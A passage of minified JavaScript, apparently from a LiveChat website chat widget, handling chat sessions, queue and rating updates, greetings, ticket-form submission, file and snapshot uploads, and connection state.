25).")):m(Dr(x,void 0===e.pageId?{limit:e.limit||10}:{page_id:e.pageId}))),listGroupStatuses(e){let{groupIds:t}=void 0===e?{}:e;return m(Dr(ue,t?{group_ids:t}:{all:!0}))},listThreads:e=>m(Dr(re,void 0===e.pageId?{chat_id:e.chatId,sort_order:e.sortOrder,limit:e.limit,min_events_count:e.minEventsCount}:{chat_id:e.chatId,page_id:e.pageId})),markEventsAsSeen(e){let{chatId:t,seenUpTo:n}=e;return m(Dr(le,{chat_id:t,seen_up_to:n}))},on:l.on,once:l.once,off:l.off,rateChat(e){const{chatId:t,rating:n}=e;return f.listThreads({chatId:t}).then(e=>{let{threads:a}=e;if(!a.length)throw $r({message:'There is no thread in "'+t+'".',code:Br});return f.updateThreadProperties({chatId:t,threadId:a[0].id,properties:{rating:n}})})},requestWelcomeMessage(e){let{id:t}=void 0===e?{}:e;return m(Dr(pe,t?{id:t}:{}))},resumeChat:n=>(ui({env:t,organizationId:e.organizationId,eventName:"chat_started"}),m(Dr(Y,(e=>{const t=dr(e);return sr({},t,{chat:sr({},t.chat,{id:e.chat.id})})})(n)))),sendEvent:e=>m((e=>{let{chatId:t,event:n,attachToLastThread:a}=e;const r={chat_id:t,event:cr(n)};return a&&(r.attach_to_last_thread=!0),Dr(S,r)})(e)),sendGreetingButtonClicked:e=>((e,t)=>{let{auth:n,store:a}=e,{greetingUniqueId:r,buttonId:i}=t;return n.getToken().then(e=>{const t=a.getState(),n=Qa(gi({organization_id:t.organizationId},oi(t))),s=ci(t)+"/action/"+w+"?"+n;return fetch(s,{method:"POST",headers:{"Content-Type":"application/json",Authorization:e.tokenType+" "+e.accessToken},body:JSON.stringify({greeting_unique_id:r,button_id:i}),keepalive:!0}).then(()=>{})})})({auth:g,store:p},e),sendRichMessagePostback(e){let{chatId:t,threadId:n,eventId:a,postback:r}=e;return m(Dr(de,{chat_id:t,event_id:a,thread_id:n,postback:r}))},setCustomerSessionFields(e){let{sessionFields:t}=e;return m(Dr(ae,{session_fields:pr(t)}))},setSneakPeek:e=>{let{chatId:t,sneakPeekText:n}=e;const r=p.getState();ii(r,t)&&si(r)&&m(Dr(ce,{chat_id:t,sneak_peek_text:n})).catch(a)},startChat:n=>(void 0===n&&(n={}),ui({env:t,organizationId:e.organizationId,eventName:"chat_started"}),m(Dr(X,dr(n)))),updateChatProperties(e){let{id:t,properties:n}=e;return m(Dr(oe,{id:t,properties:n}))},updateCustomer:e=>m(Dr(ne,lr(e))),updateCustomerPage(e){p.dispatch({type:qr,payload:h(["title","url"],e)})},updateEventProperties(e){let{chatId:t,threadId:n,eventId:a,properties:r}=e;return m(Dr(se,{chat_id:t,event_id:a,thread_id:n,properties:r}))},updateThreadProperties(e){let{chatId:t,threadId:n,properties:a}=e;return m(Dr(ie,{chat_id:t,thread_id:n,properties:a}))},uploadFile:e=>Bi({auth:g,store:p},e)});return r?v():p.dispatch({type:gr,payload:{sessionFields:"function"==typeof s?s().sessionFields:{}}}),f},Zi=(e,t)=>"@@lc_privacy_policy:"+e+(we()&&void 0!==t?":"+t:""),Xi="CANCEL",Yi="NOTHING",Ki="SET",$i=(e,t)=>Xa((()=>{switch(t.code){case"TOO_BIG_FILE":return e.localize("cannot_upload_a_file_over_10mb");case"VALIDATION":return"No active chat thread"===t.message?e.localize("closed_chat_upload_failed"):e.localize("upload_failed");default:return e.localize("upload_failed")}})()),es=e=>{const{properties:{rate:t,rateComment:n,queued:a}}=e.getChat(Ee),r=e.getView("Chat/queue");return{rate:t,rateComment:n,queue:a?{position:r.numberInQueue,waitingTime:r.waitingTime}:null}},ts=e=>e.getChat(Ee).properties.lastThread,ns=e=>{const t=e.getChat(Ee).properties.group,n=e.getApplicationState("group");return"number"==typeof t?t:n},as=(e,t)=>!!t&&-1!==t.indexOf(e.getApplicationState("group")),rs=e=>{const t=e.getChat(Ee);return(!t.active||t.properties.queued)&&!t.properties.starting&&!t.properties.ended},is=(e,t,n)=>{if(t!==Me(e))return!1;const a=Le(Ee,e);return!!a&&a.id===n},ss=e=>0===Ne(e).length,os=(e,t)=>{let{active:n,chatId:a,lastThreadId:r,becameInactive:i}=t;const{store:s}=e;if(xe(s))return{fetchedHistory:Ea(e,a)};if(i){const t=s.getChat(Ee);return{fetchedThread:ka(e,{chatId:a,threadId:t.properties.lastThread})}}return n?{fetchedThread:ka(e,{chatId:a,threadId:r})}:void 0},cs=e=>{"livechat"===e.getApplicationState("defaultWidget")&&(Je(Ee,e)||e.getApplicationState().destroyed)&&(Qe(e),e.updateView("minimized",{hidden:!0}))},ds=(e,t)=>{const n=es(e),a={};if("rate"in t&&n.rate!==t.rate&&(a.rate=t.rate),"rateComment"in t&&n.rateComment!==t.rateComment&&(a.rateComment=t.rateComment),"timestamp"in t&&void 0!==t.timestamp&&(a.timestamp=t.timestamp),"queue"in t&&!Oe(n.queue,t.queue)){const{queue:n}=t,{ended:r}=e.getChat(Ee).properties;!r&&n?((e,t)=>{let{thread:n,numberInQueue:a,waitingTime:r}=t;const i={active:!0,properties:{queued:!0}};n&&(i.properties.lastThread=n),e.updateChat(Ee,i),e.updateView("Chat/queue",{numberInQueue:a,waitingTime:r})})(e,{numberInQueue:n.position,waitingTime:n.waitingTime}):a.queued=!1}e.updateChat(Ee,{properties:a})},ps=function(e,t){let{withSystemMessage:n=!1,reason:a="users_limit_reached"}=void 0===t?{}:t;if(e.setApplicationState({limitReached:!0,clientLimitExceededLifted:!1}),mt(e),n){const t=_t(e)?"Sorry we couldn't connect you with an agent, but you can still leave us a ticket":"Sorry, but we couldn't connect you with an agent. Try refreshing the page or come back later.";It(e,Ee,{text:t})}_t(e)&&yt(e,a)},ls=e=>{Je(Ee,e)?Qe(e):e.getApplicationState("wasActivated")&&Ze(e,"hidden")&&Xe(e,!0),e.setApplicationState({readyState:Ye})},us=e=>{const{store:t}=e;return qa(e,t.getApplicationState("group")).then(e=>{e.enabled&&(t.updateView("Chat/ticketForm",e.form),yt(t,"groups_offline"))})},gs=(e,t)=>{const{store:n}=e,r=((e,t)=>{const{properties:{rate:n,rateComment:a}}=e.getChat(Ee),r={comment:Yi,score:Yi};t.rating!==n&&(r.score=null===t.rating?Xi:Ki);const i="string"==typeof t.rateComment&&""!==t.rateComment;return a&&!i||r.score===Xi&&a?r.comment=Xi:!i||a&&t.rateComment===a||(r.comment=Ki),r})(n,t),{testGroup:i}=n.getApplicationState();if(r.score===Yi&&r.comment===Yi)return Promise.resolve(null);et({testGroup:i,chatRating:r.score===Xi?"canceled":t.rating,chatRatingSource:"postchat"});const s=[];return r.score===Ki&&r.comment===Ki?(s.push(Oa(e,t)),tt(n,t.rating),nt(n,t.rateComment)):r.score===Xi&&r.comment===Xi?s.push(Fa(e,["comment","score"])):(r.score===Xi?s.push(Fa(e,["score"])):r.score===Ki&&(s.push(Oa(e,{rating:t.rating})),tt(n,t.rating)),r.comment===Xi?s.push(Fa(e,["comment"])):r.comment===Ki&&(s.push(Oa(e,{rateComment:t.rateComment})),nt(n,t.rateComment))),Promise.all(s.map(e=>e.catch(a)))},hs=e=>{e.updateView("minimized",{hidden:!1})},ms=e=>{const{sdk:t,store:n}=e;t.destroy(),n.setApplicationState({destroyed:!0}),cs(n)},vs=(e,t)=>{const{store:n}=e,a=at(n,t);if(!a)return;"form"!==a.type||a.properties.answered||"ask_for_email"!==a.properties.formId||(Math.random()<.01&&rt("ask_for_email_form_received",{}),n.hasEvent(Ee,it)&&n.removeEvent(Ee,it));const r=Ne(n).find(e=>e.properties.customId===a.properties.customId);r?((e,t,n)=>{const{store:a}=e,r=n.seen;a.updateEvent(Ee,n.id,{properties:s({},n.properties,t.properties,{isPreview:!1})}),a.setEventServerId(Ee,n.id,t.serverId),r&&(Pa.updateLatestSeen(t.timestamp),ja(e,Pa.getLatestSeen())),At(a,t.properties.serverType,n.id)})(e,a,r):st(n,a),Ze(n,"minimized")&&n.emit("render-minimized")},fs=(e,t)=>{const{store:n}=e,{id:a,active:r,group:i,thread:s,previousThread:o,agent:c,events:d,properties:p}=t,l=!!p.queue;if(Aa(e,a),d.forEach(e=>st(n,e)),dt(n,{id:a,active:r,thread:s,previousThread:o,group:i,queued:l,agent:c,timestamp:p.timestamp}),pt(n)){const{position:e,waitingTime:t}=p.queue;n.updateView("Chat/queue",{numberInQueue:e,waitingTime:t})}},ys=(e,t)=>t.filter(t=>{const n=e.hasEvent(Ee,t.id),a=!!t.properties.customId&&e.hasEvent(Ee,t.properties.customId);return!(n||a||"form"===t.type&&"ticket"===t.properties.formType)}),_s=(e,t)=>{ys(e,t).forEach(t=>st(e,t))},Is=(e,t,n)=>{let{eagerFetchingMode:a,group:r}=t,{thread:i,eventsSeenUpToMap:o}=n;if(!i)return;const{id:c,active:d,agent:p,events:l,properties:u}=i,g=e.getChat(Ee),h=!d&&g.active,m=e.getLastEvent(Ee);He(e,"postchat")&&l.find(e=>e.properties.answered&&e.properties.formId===m.properties.formId)&&Be(e),e.updateChat(Ee,{active:d,properties:s({ended:g.properties.ended,lastThread:c,group:r,eventsSeenUpToMap:o},h&&{ended:!0,queued:!1,agentActivity:null})}),d&&We(e,p),ds(e,s({rate:null},u,{queue:d&&"queue"in u?u.queue:null},!a&&!d&&{rate:null,rateComment:null})),_s(e,l)},Ss=(e,t)=>{null===ft(e,Ee)&&e.updateChat(Ee,{properties:{hasMoreHistory:t}})},bs=e=>{var t;null==(t=Pa.getHistoryIterator())||t.next().then(t=>{let{value:n,done:a}=t;const r=e.getTimeline(Ee).length,i=n.filter(Boolean),o=ys(e,Ve(e=>e.events.map(e=>s({},e,{seen:!0})),Ue(e)?Ge(e,i):i));o.length>0&&e.addHistoryEvents(Ee,o);r!==e.getTimeline(Ee).length||a?e.updateChat(Ee,{properties:{loadingHistory:!1,hasMoreHistory:!a}}):bs(e)},()=>{e.updateChat(Ee,{properties:{loadingHistory:!1}})})},Cs=(e,t)=>{const{author:n,event:a}=t;Ft(e,n);const{serverId:r,properties:{ended:i}}=e.getChat(Ee);i&&Ke(e,Ee,{chatId:r}),qt("hideOnInit",e).enabled&&e.setApplicationState({wasActivated:!0});const s=ct(e,Ee);if(s){if(Ut(e)){if(ke(e))return;return void jt(e,s.id).then(()=>{xt(e,a)})}e.removeEvent(Ee,s.id)}xt(e,a)},ws=e=>{const{store:t}=e,{availability:n,postponedGreeting:a}=t.getApplicationState();return"online"===n&&a?Promise.resolve().then(()=>(t.setApplicationState({postponedGreeting:null}),Pa.setPendingAsyncFlow("acceptingGreeting",!0),xa(e,a).then(e=>{Pa.setPendingAsyncFlow("acceptingGreeting",!1),Cs(t,e)},()=>{Pa.setPendingAsyncFlow("acceptingGreeting",!1)}))):Promise.resolve(null)},Ts=(e,t)=>{const{store:n}=e;if(!t.event.properties.isExitIntent&&(n.getApplicationState("isExitIntentShadeDisplayed")&&(n.setApplicationState({isExitIntentShadeDisplayed:!1}),n.emit("remove_exit_intent_shade")),!Pa.getIsPendingAsyncFlow("requestingPredictedWelcomeMessage")))if(He(n,"postchat"))n.setApplicationState({postponedGreeting:t});else if(Pt(Ee,n)){if(!t.event.properties.accepted)return n.getApplicationState("greetingsMuted")&&!Ze(n,"maximized")?(n.updateChat(Ee,{properties:{mutedGreeting:t}}),void Cs(n,t)):(Pa.setPendingAsyncFlow("acceptingGreeting",!0),xa(e,t).then(e=>{Pa.setPendingAsyncFlow("acceptingGreeting",!1),Cs(n,e)},()=>{Pa.setPendingAsyncFlow("acceptingGreeting",!1)}));Cs(n,t)}},Es=(e,t)=>({threadPropertiesDeleted:t=>{let{threadId:n,properties:a}=t;n===ts(e)&&"rating"in a&&tn("score",a.rating)&&ds(e,s({},es(e),{rate:null}))},threadPropertiesUpdated:t=>{let{threadId:n,properties:a}=t;n===ts(e)&&"rating"in a&&ds(e,s({},es(e),en(a.rating)))},queuePositionUpdated:t=>{let{threadId:n,queue:a}=t;n===ts(e)&&ds(e,s({},es(e),{queue:$t(a)}))},chatTransferred:t=>{if(!("groupIds"in t.transferredTo))return;const n=t.transferredTo.groupIds[0];e.updateChat(Ee,{properties:{group:n}}),t.queue&&ds(e,s({},es(e),{queue:$t(t.queue)}))},customerUpdated:t=>{const n=e.getSessionUserId();e.updateUser(n,h(["name","email"],t)),t.sessionFields&&e.setUserProperties(n,t.sessionFields),e.emit("customer_updated")},eventPropertiesUpdated:t=>{let{chatId:n,threadId:a,eventId:r,properties:i}=t;if(n===Me(e)&&a===ts(e)){if("translation"in i){const t=e.getEventByServerId(Ee,r);if(!t)return;e.updateEvent(Ee,t.id,{properties:{translation:Yt(i.translation)}})}if("bb9e5b2f1ab480e4a715977b7b1b4279"in i){const t=e.getEventByServerId(Ee,r);if(!t)return;const a=i.bb9e5b2f1ab480e4a715977b7b1b4279.message_reaction;e.updateEvent(Ee,t.id,{properties:{reaction:a}}),t.own&&(e.getApplicationState("license")===Kt||Math.random()<.1)&&rt("message_reaction_received",{reaction:a,messageType:t.type,chatId:n}),a&&e.emit("reaction_received",{event:t})}}},eventUpdated:t=>{let{chatId:n,threadId:a,event:r}=t;if(n!==Me(e)||a!==ts(e))return;if(!Rt("properties.lc2.welcome_message",r))return;const i=e.getEventByServerId(Ee,r.id);r.authorId!==i.author&&(e.setEventData(Ee,i.id,{author:r.authorId}),e.recalculateTimeline(Ee)),i.properties.invitation&&"quick_replies"===i.properties.type&&(r.text=r.elements[0].title),r.text!==i.properties.text&&e.updateEvent(Ee,i.id,{properties:{text:r.text}})},disconnected:n=>{var a;let{reason:r}=n;switch(r){case"access_denied":case"too_many_connections":return kt(r),void ms({store:e,sdk:t});case"customer_banned":case"license_not_found":case"unsupported_version":case"inactivity_timeout":return void(e.getApplicationState("pageFocused")||(e.setConnectionState(Xt),t.disconnect()));case"users_limit_reached":return ps(e,{withSystemMessage:!1}),e.setConnectionState(Zt),void(null==(a=Pa.getLocalizationPromise())||a.then(()=>{ls(e)}));default:return"connection_timeout"===r&&Math.random()<=.1?Jt("connection_timeout",{}):Math.random()<=1e-4&&Jt("disconnected",{reason:r}),void e.setConnectionState(Qt)}},userAddedToChat:t=>{let{chatId:n,user:a,present:r}=t;if(!r||n!==Me(e)||e.getSessionUser().serverId===a.id)return;const i=Le(Ee,e);i&&i.id===a.id||(ds(e,s({},es(e),{queue:null})),We(e,a.id))},userRemovedFromChat:t=>{let{chatId:n,userId:a,reason:r}=t;if(n!==Me(e))return;e.removeParticipant(Ee,a);const i=e.getChat(Ee).properties.agentActivity;if("thinking"===(null==i?void 0:i.type)&&i.authorId===a&&e.updateChat(Ee,{properties:{agentActivity:null}}),e.getSessionUser().serverId===a)return;const s=Le(Ee,e);s&&s.id===a&&"chat_deactivated"!==r&&We(e,null)},greetingCanceled:t=>{let{uniqueId:n}=t;const a=e.getEvents(Ee),r=Bt(e=>e.properties.uniqueId===n,a);r&&Wt(e,r.id)},eventsMarkedAsSeen:t=>{let{chatId:n,userId:a,seenUpTo:r}=t;if(n!==Me(e))return;e.updateChat(Ee,{properties:{eventsSeenUpToMap:s({},e.getChat(Ee).properties.eventsSeenUpToMap,{[a]:r})}});const i=new Date(r).getTime();(e.getSessionUser().serverId===a?Vt:Ht)(Ee,i,e).forEach(t=>{e.updateEvent(Ee,t.id,{seen:!0})})},incomingEvent:n=>{let{chatId:a,event:r}=n;if(a!==Me(e))return;e.getChat(Ee).properties.lastThread!==r.threadId&&e.updateChat(Ee,{properties:{lastThread:r.threadId}}),"postchat"===Rt("properties.lc2.form_type",r)&&Be(e),Gt(Ee,e)&&kt("received_event_during_chat_starting"),vs({sdk:t,store:e},r)},incomingEventPreview:t=>{let{chatId:n,event:a}=t;n===Me(e)&&((e,t)=>{const n=Tt(e,t),a=Ne(e).find(e=>e.properties.customId===t.customId);if(a)return e.updateEvent(Ee,a.id,{properties:s({},a.properties,n.properties)}),void Et(e);lt(e,Ee,n)})(e,a)},chatDeactivated:n=>{let{chatId:r}=n;r===Me(e)&&(e=>{const{store:t}=e;if(Ct(t),!qe(t)){if(Ue(t)){const{properties:{rate:e}}=t.getChat(Ee);if(e)return;return void wt(t,je)}Ta(e,ns(t)).then(e=>{let{enabled:n,form:a}=e;n&&wt(t,a)},a)}})({store:e,sdk:t})},incomingGreeting:n=>{if(!zt(e))return;const a=Dt(e,n);Nt(e)?Ts({sdk:t,store:e},a):Pa.updateConnectionStateFetcherContext({greeting:a})},availabilityUpdated:t=>{let{availability:n}=t;Nt(e)?e.setApplicationState({availability:n}):Pa.updateConnectionStateFetcherContext({availability:n})},incomingChat:n=>{Ke(e,Ee,{chatId:n.chat.id});const a=Lt(e,n);fs({sdk:t,store:e},a)}}),ks="incorrect requester structure",As=(e,t)=>e.length?e+"\n"+t:t,Ps=(e,t,n)=>{let{filledForm:a,groupId:r,organizationId:i,timeZone:o,page:c}=t;return e.getToken().then(e=>{var t;const d=n.getApplicationState(),p=Ma(d)+"/v2/tickets/new",l=(e=>{let{fields:t,customerId:n,groupId:a,organizationId:r,timeZone:i,page:o,additionalInfo:c}=e;const d=s({organization_id:r,ticket_message:"",offline_message:"",visitor_id:n,requester:{}},"number"==typeof a&&{group:a},o&&{source:{url:o}},i&&{timezone:i},c&&{additional_info:{reason:c.lastDisplayedReason,displayed_at:c.lastDisplayedAt}});return t.reduce((e,t)=>{switch(t.type){case"subject":{const n=t.answer,a=n?t.label+" "+n:t.label;return n&&(e.subject=n),e.offline_message=As(e.offline_message,a),e}case"name":{const n=t.answer,a=n?t.label+" "+n:t.label;return n&&(e.requester.name=n),e.offline_message=As(e.offline_message,a),e}case"email":{const n=t.answer,a=n?t.label+" "+n:t.label;return e.requester.mail=n,e.offline_message=As(e.offline_message,a),e}case"question":case"textarea":{const n=t.answer,a=n?t.label+" "+n:t.label;return e.offline_message=As(e.offline_message,a),e.ticket_message=As(e.ticket_message,a),e}case"radio":case"select":{const n=t.answer&&t.answer.label,a=n?t.label+" "+n:t.label;return e.offline_message=As(e.offline_message,a),e.ticket_message=As(e.ticket_message,a),e}case"checkbox":{const n=t.answers&&t.answers.map(e=>e.label).join(", "),a=n?t.label+" "+n:t.label;return e.offline_message=As(e.offline_message,a),e.ticket_message=As(e.ticket_message,a),e}default:return e}},d)})({fields:a.fields,customerId:e.entityId,groupId:r,organizationId:i,timeZone:o,page:c,additionalInfo:d.config.features.ticketForm.additionalInfo});return A(p,{method:"POST",headers:{"Content-Type":"application/json","X-Region":null!=(t=d.region)?t:""},body:JSON.stringify(l)}).then(e=>{if(e.ok)return e.json().then(e=>s({},e,{text:l.ticket_message}));if(400===e.status||422===e.status){const t=e=>{if(!e||!e.errors)throw new Error;const t=e.errors[0];if(Object.keys(t)[0]===ks){const e=new Error(t[ks][0]);throw e.code="VALIDATION",e}throw new Error};return e.json().then(t,t)}throw new Error})})},Os=["queueTemplate","chatSummary","postchatForm","maximizedDecisionActions"],Fs=["properties"],qs=["properties"],Us=["events"],js=(i,g,h,m)=>{const v=!g.getApplicationState("clientLimitExceeded")||!g.getApplicationState("embedded")||g.getApplicationState("actingAsDirectLink")||g.getApplicationState("isInCustomContainer"),f=((e,t,n)=>{let{organizationId:a,requestedGroup:r,group:i,region:s,uniqueGroups:o,autoConnect:c,mobile:d,identityProvider:p,parentStorage:l}=t;const u=e.getApplicationState("page"),g={organizationId:a,clientId:"c5e4f61e1a6c3b1521b541bc5c5a2ac5",mobile:d,region:s,page:O(["url","title"],u),referrer:u.referrer,autoConnect:c,application:{channelType:Mt(e)},uniqueGroups:o,identityProvider:p,customerDataProvider:()=>{const t=e.getSessionUser(),n={};return t.name&&(n.name=t.name),t.email&&(n.email=t.email),t.properties&&!Pe(t.properties)&&(n.sessionFields=Ca(t.properties).length<=Re?t.properties:Wa(Fe(t.properties).slice(0,Re))),n},parentStorage:l};return o?g.groupId=i:null!==r&&(g.groupId=r),Qi(g,"production",n)})(g,s({},i,{autoConnect:v}),m),y=Es(g,f),_={sdk:f,store:g};!0===h.__unsafeProperties.s&&g.setApplicationState({s:!0}),h.prechatForm&&g.updateView("Chat/prechat",nn("prechat",h.prechatForm)),h.ticketForm&&g.updateView("Chat/ticketForm",an(h.ticketForm)),h.__unsafeProperties.group.chatBoosters&&rn(g,h.__unsafeProperties.group.chatBoosters);const I=sn(ma(f,"greeting_accepted"),n(e=>{var t;return e.uniqueId===(null==(t=g.getApplicationState("postponedGreeting"))||null==(t=t.event)||null==(t=t.properties)?void 0:t.uniqueId)}));sn(e(ma(f,"incoming_greeting"),sn(ma(f,"connected"),n(e=>"greeting"in e),on(e=>e.greeting))),n(e=>zt(g)&&e.isExitIntent&&!e.accepted),cn(e=>{g.setApplicationState({postponedGreeting:Dt(g,e)}),g.emit("register_exit_intent_listener")}),dn(()=>ma(g,"exit_intent_detected")),pn(I),o(1),n(()=>(e=>{const{mobile:t,availability:n}=e.getApplicationState(),{active:a}=e.getChat(Ee);return!t&&!a&&"online"===n&&!ke(e)})(g)),dn(()=>ln(ws(_))),n(()=>(e=>"bar"!==Ae(e)&&Te(e))(g)),c(()=>g.emit("apply_exit_intent_shade"))),f.on("thread_properties_deleted",y.threadPropertiesDeleted),f.on("thread_properties_updated",y.threadPropertiesUpdated),f.on("queue_position_updated",y.queuePositionUpdated),f.on("chat_transferred",y.chatTransferred),f.on("customer_updated",y.customerUpdated),f.on("event_properties_updated",y.eventPropertiesUpdated),f.on("event_updated",y.eventUpdated),g.on("set_application_state",e=>{let{pageFocused:t}=e;un(g)&&t&&(g.setConnectionState(Qt),f.connect())}),f.on("disconnected",y.disconnected),f.on("user_added_to_chat",y.userAddedToChat),f.on("user_removed_from_chat",y.userRemovedFromChat),f.on("user_data",e=>Ft(g,e)),((e,t)=>{e.on("send_snapshot",n=>{const{requestId:r,snapshot:i,screen:s}=n;t.uploadFile({file:new Blob([i],{type:"text/plain;charset=utf-8"})}).promise.then(n=>{t.sendEvent({chatId:Me(e),event:{type:"custom",customId:"cyber-finger-snapshot-"+r,content:{url:n.url,screen:s}}}),rt("snapshot_sent",{chatId:Me(e)})}).catch(a)})})(g,f),f.on("greeting_canceled",y.greetingCanceled),f.on("connected",e=>{let{__unsafeDynamicConfig:t,__unsafeChats:n,greeting:a,availability:r,customer:i}=e;clearTimeout(Pa.getReportConnectionUnsuccessfulTimerId());const{limitReached:o}=g.getApplicationState();o&&g.setApplicationState({limitReached:!1});const c=((e,t)=>{const n=e.getSessionUser(),a={};return n.name&&t.name!==n.name&&(a.name=n.name),n.email&&t.email!==n.email&&(a.email=n.email),Pe(n.properties)||Oe(n.properties,t.sessionFields)||(a.sessionFields=Pe(t.sessionFields)?n.properties:Wa(Fe(n.properties).reduce((e,n)=>{let[a,r]=n;return a in t.sessionFields?e:[].concat(e,[[a,r]])},[]))),Pe(a)?null:a})(g,i);let p;c&&((e,t)=>{let{customerData:n,usedSessionFieldsNumber:a}=t;const r=t=>{e.updateCustomer(t).catch(e=>kt("update_customer_request_failed",e))};n.sessionFields?Fe(n.sessionFields).slice(0,ze-a).reduce((e,t)=>(Pe(e)||De(e).length>=Re?e.push([t]):De(e).push(t),e),[]).map(Wa).reduce((e,t,a)=>e.then(()=>r(s({},0===a&&n,{sessionFields:t}))),Promise.resolve()):r(n)})(f,{customerData:c,usedSessionFieldsNumber:Ca(i.sessionFields||{}).length}),Ft(g,i),"boolean"!=typeof g.getApplicationState().isReturning&&g.setApplicationState({isReturning:i.statistics.visitsCount>1}),g.setApplicationState({clientChatNumber:i.statistics.threadsCount||0,clientVisitNumber:i.statistics.visitsCount||0,clientLastVisitTimestamp:t.customer_data.last_visit_timestamp,clientPageViewsCount:i.statistics.pageViewsCount||0}),Pa.setConnectionStateFetcherContext({availability:r,greeting:zt(g)&&a&&Dt(g,a)}),Promise.resolve().then(()=>{if(!n.length)return;const[{id:e,active:a,hasUnreadEvents:r}]=n;xe(g)&&g.setApplicationState({hasUnseenEvents:r});const i=!a&&g.getChat(Ee).active;p={active:a,chatId:e,becameInactive:i,dynamicConfig:t},null===g.getChat(Ee).serverId&&g.setChatServerId(Ee,e);const{eagerFetchingMode:s}=g.getApplicationState();return a||Ze(g,"maximized")||s?La(_):void 0}).then(e=>e?(p.group=e.group,p.lastThreadId=e.lastThreadId,p.becameInactive?rr(s({chatSummary:e},((e,t)=>{let{group:n}=t;const{store:a}=e;if(qe(a))return{};if(Ue(a)){const{properties:{rate:e}}=a.getChat(Ee);return e?{}:{postchatForm:Promise.resolve({enabled:!0,form:je})}}const r=xe(a)?n:ns(a);return{postchatForm:Ta(e,r).catch(()=>({enabled:!1}))}})(_,p),os(_,p))):(e.active,rr(s({chatSummary:e},os(_,p))))):rr({})).then(e=>{const t=!!e.chatSummary&&e.chatSummary.active,n=Boolean(Pa.getConnectionStateFetcherContext().greeting&&!Pa.getConnectionStateFetcherContext().greeting.event.properties.isExitIntent);return t?e:rr(s({},e,{maximizedDecisionActions:rs(g)?N({active:!1,availability:Pa.getConnectionStateFetcherContext().availability,connected:!0,hasFakeAgentMessage:gn(g,Ee)||n}):null}))}).then(e=>{let{queueTemplate:t,chatSummary:n,postchatForm:a,maximizedDecisionActions:r}=e,i=d(e,Os);const s=Pa.getConnectionStateFetcherContext();if(Pa.clearConnectionStateFetcherContext(),t&&g.setLocalization({user_in_queue:t}),g.setApplicationState({availability:s.availability}),!n)return r&&V(r),s.greeting?Ts(_,s.greeting):void 0;const o={chatId:n.id,group:n.group,eagerFetchingMode:g.getApplicationState().eagerFetchingMode};g.setApplicationState({eagerFetchingMode:!0});const c=ts(g)&&n.lastThreadId!==ts(g);if(xe(g)){const{fetchedHistory:e}=i;((e,t)=>{const n=e.getChat(Ee).properties.lastThread;return!!n&&!t.some(e=>{let{id:t}=e;return n===t})})(g,e.threads)&&kt("threads_gap",null,{meta:JSON.stringify({stateLastThreadId:g.getChat(Ee).properties.lastThread,fetchedThreads:e.threads.map(e=>{let{id:t}=e;return t})})}),c&&Ke(g,Ee,{chatId:g.getChat(Ee).serverId}),((e,t,n)=>{const{store:a}=e;Aa(e,t.chatId,n.iterator),Ss(a,n.hasMore);const r=Ue(a)?Ge(a,n.threads):n.threads,[i,[s]]=(o=-1,[(c=r).slice(0,o),c.slice(o,c.length)]);var o,c;_s(a,Ve(e=>{let{events:t}=e;return t},i)),Is(a,t,{thread:s,eventsSeenUpToMap:n.eventsSeenUpToMap})})(_,o,e)}else i.fetchedThread&&(c&&n.active&&Ke(g,Ee,{chatId:g.getChat(Ee).serverId}),Is(g,o,i.fetchedThread));if(r&&V(r),!n.active)if(a&&a.enabled)wt(g,a.form);else if(s.greeting)return Ts(_,s.greeting)}).then(()=>{const e=g.getConnectionState()===hn;return g.setConnectionState(mn),cs(g),g.getChat(Ee).active&&Ze(g,"hidden")&&Xe(g,!0),e}).then(e=>{const t=g.getChat(Ee),{availability:n,readyState:a}=g.getApplicationState();a!==Ye&&T.then(()=>{ls(g)}),vn(g)&&(g.setApplicationState({showTextSelectionTracking:!0}),fn(g,{state:"classic"},{render:!1})),e||!ut(g)||!gt(g)||t.active||"offline"!==n&&!t.properties.ended||ht(g)}).catch(e=>{switch(Pa.clearConnectionStateFetcherContext(),e.code){case"CONNECTION_LOST":return;case"REQUEST_TIMEOUT":case"MISSING_USER":return f.disconnect(),void f.connect();case"INTERNAL":return void yn("connection_fetcher_internal_error");default:return void kt("connection_fetcher_error",e)}})}),_n(h,g),"modern"===In(g)&&"Homescreen"===g.getCurrentView()&&g.setCurrentView("Chat");const S=g.getApplicationState("defaultWidget");Sn(g)&&"openwidget"!==S&&(bn(g,e=>jn(_.sdk.auth.getToken,e)),!g.getCurrentView()&&Cn(g)&&g.setCurrentView("Homescreen")),f.once("customer_id",e=>$e(g,e)),f.on("identity_changed",e=>{let{newId:t}=e;((e,t)=>{let{newId:n}=t;e.clearChatServerId(Ee),Ke(e,Ee,{forced:!0}),e.updateChat(Ee,{active:!1,properties:{ended:!1,queued:!1,currentAgent:null}}),$e(e,n);const a=e.getSessionUserId();e.updateUser(a,{name:null,email:null}),e.setUserProperties(a,{});const r={messageDraft:null,invitationHiddenIds:[],invitationDisplayedIds:[],greetingsMuted:!1,postponedGreeting:null};e.setApplicationState({hasUnseenEvents:!1,invitation:{current:null,hiddenIds:r.invitationHiddenIds,displayedIds:r.invitationDisplayedIds},messageDraft:r.messageDraft,greetingsMuted:r.greetingsMuted,postponedGreeting:r.postponedGreeting,isReturning:!1,clientChatNumber:0,clientVisitNumber:0,clientLastVisitTimestamp:null,clientPageViewsCount:0})})(g,{newId:t})});const b=wn(g,Ye),C=e=>sn(b,dn(e)),w=sn(Tn(g,e=>Ia(e,"maximized")),n(Boolean),on(()=>({type:"maximized"})),En),T=sn(Tn(g,e=>e.localization),n(e=>Object.keys(e).length>1),o(1),p);Pa.setLocalizationPromise(T);const E=sn(Tn(g,()=>g.getSessionUser().serverId),n(Boolean),o(1),p);if(Pa.setSessionUserIdPromise(E),v){if(Math.random()<=.01&&"onLine"in navigator){const e=setTimeout(()=>{navigator.onLine&&Jt("unsuccessful_first_connect")},3e4);Pa.setReportConnectionUnsuccessfulTimerId(e)}g.setApplicationState({clientLimitExceededLifted:!0})}else Promise.all([T,E]).then(n=>{let[a]=n;g.setLocalization(a),((e,t)=>{e.setApplicationState({availability:as(e,t)?"online":"offline"})})(g,h.onlineGroupIds),g.setConnectionState(Zt),cs(g),ls(g);const r=(i=document,e(...["click","touchstart"].map(e=>t(i,e))));var i;sn(e(r,w),o(1),c(()=>{g.setApplicationState({clientLimitExceededLifted:!0}),f.connect()}))});"ononline"in 